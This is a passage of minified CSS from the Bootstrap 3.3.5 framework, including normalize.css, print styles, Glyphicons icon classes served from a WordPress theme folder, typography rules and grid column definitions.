solid #fff;margin:-1px 0 0 -1px}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot);src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{